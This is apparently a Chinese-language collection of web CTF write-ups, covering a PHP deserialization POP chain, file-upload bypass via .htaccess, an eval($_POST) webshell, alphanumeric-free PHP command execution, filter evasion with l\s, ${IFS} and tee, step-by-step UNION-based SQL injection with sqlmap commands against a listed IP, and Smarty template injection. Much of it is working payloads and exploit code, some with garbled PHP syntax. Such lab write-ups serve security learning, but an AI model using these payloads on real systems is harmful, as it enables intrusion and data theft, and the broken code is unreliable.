<?php include "waf.php" ;class NISA public $fun ="aaaaa" ; public $txw4ever ; public function __wakeup ( { if ($this ->fun=="show_me_flag" ){ } } function __call ($from ,$val $this ->fun=$val [0 ]; } public function __toString ( { echo $this ->fun; return " " ; } public function __invoke ( { @eval ($this ->txw4ever); } } class TianXiWei public $ext ; public $x ; public function __wakeup ( { $this ->ext->nisa($this ->x); } } class Ilovetxw public $huang ; public $su ; public function __call ($fun1 ,$arg $this ->huang->fun=$arg [0 ]; } public function __toString ( $bb = $this ->su; return $bb (); } } class four public $a ="TXW4EVER" ; private $fun ='abc' ; public function __set ($name , $value { $this ->$name =$value ; if ($this ->fun = "sixsixsix" ){ strtolower($this ->a); } } } $TianXiWeiObj = new TianXiWei();$IlovetxwObj = new Ilovetxw();$TianXiWeiObj ->ext = $IlovetxwObj ; $fourObj = new four();$IlovetxwObj ->huang = $fourObj ; $fourObj ->a = $IlovetxwObj ;$NISAObj = new NISA();$IlovetxwObj ->su = $NISAObj ;$NISAObj ->txw4ever = "System('cat /fllllllaaag');" ;$myString = serialize($TianXiWeiObj );echo urlencode($myString );?>
检测文件头,改一下就行了,flag在phpinfo里面
检测后缀和文件头
可以上传.htaccess来将png作为php
加载了一张图片,但是一般来说,如果只加载图片,并不会能连接的
但是用蚁剑连上,才发现index.php里面有
1
2
3
4
<?php echo('<html><head><style>body{background:url(caidao.png) top left;background-size:100%;}</style></head></html>'); @eval($_POST['wllm']); ?>
普通的shell
提示如下


用burpsuite给COOKIE添加一下admin字段为1


访问rasalghul.php,直接命令执行,过滤空格,用${IFS}代替空格即可
命令执行,但是过滤了很多东西


但是由于是php7,所以可以利用取反来执行命令,参考p神的:
一些不包含数字和字母的webshell | 离别歌 (leavesongs.com)
无字母数字webshell之提高篇 | 离别歌 (leavesongs.com)
主要结论如下:


即用python稍微写一下就行
1 (~%8 c%86 %8 c%8 b%9 a%92 )(~%93 %8 c%df%d0);
知道flag名字了
1 (~%8 c%86 %8 c%8 b%9 a%92 )(~%9 c%9 e%8 b%df%d0%99 %93 %93 %93 %93 %93 %9 e%9 e%9 e%9 e%9 e%9 e%98 %98 %98 %98 %98 %98 %98 );

exec直接执行命令,但是过滤了很多东西,包括ls也过滤了,但是命令行中有比较特殊符号反引号以及\,这个常用来连接命令,可以看到如下例子,其实是差不多的。
所以这里可以用l\s来进行绕过,其他命令也是类似。

那么就差一个回显了,由于重定向符号>也被禁止了,那么这里可以用到tee命令,该命令可以通过管道符|将前一个命令的执行结果写入到文件中,效果如下
那么就可以通过该命令来将需要命令结果写入到文件中,然后访问文件即可访问到命令结果。
1 url=l\s%20/%20|%20tee%201.txt
对应访问
同样道理获取flag,但是这里还过滤了la,所以同样道理,给flllllaaaaaaggggggg的对应la处加上\符号也是一样的。
1 url=c\at%20/flllll\aaaaaaggggggg%20|%20tee%202.txt
访问2.txt即可得到flag
参数是wllm,几个sql注入常见考点
同样的,对应sql语句也会有注释,常用的注释有下
#:但是在url中该符号有特殊意义,所以使用的时候需要改成编码%23才行--:用的时候通常需要为--空格 形式才能正常解析,而在sql中+和--连用时作用和空格类似,所以--+成为常见的sql注入语句,当然--%20也是一样的。
所以这里先使用单引号'将之闭合,然后语句最后使用--+来将后面的多余语句进行注释,比如原语句是
1 ...where wllm = '用户输入' and ...
用户输入为1' order by 1--+,那么结果即为
1 ...where wllm = '1' order by 1
原本的' and ... 这个就不会执行了,而order by 1会顺利执行,完成相关的sql语句注入查询。

首先需要判断注入类型,常见的有字符,数字,时间,布尔等。
输入wllm=1正常回显,但是输入wllm=1'会显示错误,代表引号匹配不对,表明是字符型的注入。
1 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1

需要知道该表有几个字段,才能进行后续的回显点查询,这里可以用到order by来进行查询。
order by 的意思就是依据输入的字段来进行排序,这里既可以输入字段名字,也可以输入字段序号,比如下表
输入order by games_played和输入order by 4其效果是一样的,但是如果输入order by 5,而该表又只有4个字段,那么就会出错,如下
可以通过这个方法来判断有几个字段,这里输入order by 4回显错误,表明字段数为3。
可以看到输入wllm=1是正常回显的

而xxx和yyy就是可能存在的回显点,那么需要判断这个回显点是在那个字段,这里就可以使用常见的select 1,2,3这种了。
直接查询情况如下,可以看到,相当于直接创建了一个与1,2,3有关的表,字段数为输入的数字个数,即3个,对应数据也能理解
而当和联合查询union select相结合使用的时候,就需要输入的这些字段数和另一个表的字段数一样才会正常查询

比如某个表如下
联合查询语句
1 SELECT * FROM activity union select 1 ,2 ,3 ,4 ;
相当于把两个表进行合并,而如果字段数不一致,就会出错,比如减去一个字段数

1 SELECT * FROM activity UNION SELECT 1 ,2 ,3 ;
可以看到查询字段数不一致的错误,这里也就是为什么之前需要判断表有几个字段的原因。
把前一张表置空,也就是where wllm=xx,xx不存在的时候,前一张表查出来自然就是空的。
然后再联合查询select 1,2,3...,依据返回数据,判断回显点在哪个字段


1 wllm= xx' union select 1,2,3--+
即可知道回显的数据在第2,3两个字段,那么就依据这两个字段,进行相关数据查询,这里就从第2个字段入手。
利用database()函数来查询
1 wllm= xx' union select 1,database(),3--+
库名为test_db

利用group_concat()函数来查询
1 wllm= xx' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=' test_db'--+
可以看到,这里想要提供库的名字test_db,所以之前需要查询到库名。
这里也有一点前置知识,也就是information_schema是mysql中的一个信息数据库,保存着关于MySQL服务器所维护的所有其他数据库的信息。比如数据库名,数据库的表,表栏的数据类型与访问权限等。
参考:(48条消息) mysql自带的information_schema.tables是什么?_你的小伙伴啊的博客-CSDN博客
那么即可查询到
可以看到存在两个表为test_tb和users
方法和查询表名类似,需要提供表名,之前查表名的原因
1 wllm= - xx' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=' test_tb'--+
结果如下

方法类似,查询flag内容
1 wllm= xx' union select 1,group_concat(flag),3 from test_tb--+
得到最终flag
1
2
3
4
5
6
7
8
9
10
11
python .\sqlmap.py -u "http://1.14.71.254:28374/?wllm=1" -dbs # 得到所有数据库名 python .\sqlmap.py -u "http://1.14.71.254:28374/?wllm=1" -D test_db --tables # 得到库test_db中的所有表名字 python .\sqlmap.py -u "http://1.14.71.254:28374/?wllm=1" -D test_db -T test_db --columns # 得到库test_db中test_db表中的所有字段名字,这个跑不出来 python .\sqlmap.py -u "http://1.14.71.254:28374/?wllm=1" -D test_db -T test_db -C flag -dump # 跑不出来
看到这两个,猜测是smarty的Server Side Template Injection即SSTI模板注入,这个就需要一些前置知识了。
简单安装使用:(48条消息) windows环境下smarty安装最简明教程_enjoyxp的博客-CSDN博客
参考:Smarty 模板注入与沙箱逃逸-安全客 - 安全资讯平台 (anquanke.com)
首先应该是为什说smarty能够进行模板注入,其实主要在于它的string模板,也就是如下的代码
1 $smarty ->display("string:{phpinfo()}" );
前期会有一些链子调用到关键函数
1
2
3
4
5
6
7
8
9
10
11
display Smarty_Internal_TemplateBase._execute Smarty_Internal_Template.render //这里会进行模板是否存在的检测,不存在就直接返回了,这里的模板指的是`string:{phpinfo()}`中的`string`,然后就会进行模板的一些处理 Smarty_Template_Compiled.render //这里也会进行模板检测,不太清楚和前面有啥区别 Smarty_Template_Compiled.process //这个函数比较关键,后续基本都是从这里展开的
当最开始没有进行该模板创建时,会创建模板,在前期调用链中还有后续的一些链子

1
2
3
4
Smarty_Template_Compiled.compileTemplateSource //创建 Smarty_Template_Compiled.loadCompiledTemplate //创建完成之后加载调用
下面分析更多

调用到Smarty_Template_Compiled.compileTemplateSource函数,然后在write函数中
回调到Smarty_Internal_TemplateCompilerBase.compileTemplate

里面调用create函数再回调到Smarty_Internal_TemplateCompilerBase.compileTemplateSource函数


该函数最终会调用getContent函数,依据不同的handler调用到不同类的处理函数中,比如string对应的类就是Smarty_Internal_Resource_String,会调用到其decode函数进行相关内容处理
比如这里的这里提到的例子里面的string就是{phpinfo()},相关处理后就直接返回内容,然后在后续的操作中,将该内容连同一些数据写入到指定的templates_c文件夹中hash之后的一个php文件,这里就会如下结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php if ($_smarty_tpl ->_decodeProperties($_smarty_tpl , array ( 'version' => '4.3.0' , 'unifunc' => 'content_63be77d0cad990_36655883' , 'has_nocache_code' => false , 'file_dependency' => array ( ), 'includes' => array ( ), ),false )) { function content_63be77d0cad990_36655883 (Smarty_Internal_Template $_smarty_tpl ) echo phpinfo();} }
然后在后续的Smarty_Template_Compiled.loadCompiledTemplate中会对该文件进行包含,执行其中的php代码,这里可能是因为smarty一些机制原因,必定在包含的时候能够执行到里面对应的那个函数。

当存在该模板,也就是string:{phpinfo()}对应的模板,就会在Smarty_Template_Compiled.process函数中,也就是如下红框中,直接进行对应的模板文件包含,同样也是可以执行代码的。
前面提到的是string类的模板,同样也可能会有自定义的,比如如下
参考:[CVE-2017-1000480]Smarty <= 3.1.32 php代码执行 漏洞分析 | Chybeta
1
2
3
4
5
6
7
8
9
10
class test extends Smarty_Resource_Custom protected function fetch ($name ,&$source ,&$mtime { $source = $name ; $mtime = time(); } } $smarty ->display("test:{phpinfo()}" );
这里的$name就是对应的{phpinfo()},将其赋值给$source从而在后续的smarty处理中形成对应的content,因为在write过程中之前提到会有getContent的调用,使用自定义类Smarty_Resource_Custom就会调用到该类的fetch函数,传入的source就是content,从而为content赋值。
常见的漏洞形式如下
1
2
$data = $_REQUEST ['data' ];$smarty ->display("string:" .$data );
这样data就是可控的,那么相关的代码执行就是水到渠成了。

相对于这道题就可以猜测了,大概就是会接收我们的ip,然后和它的模板进行拼接然后输出,其实测试一下就可以了。
很明显,可以代码执行,即可完成
1
2
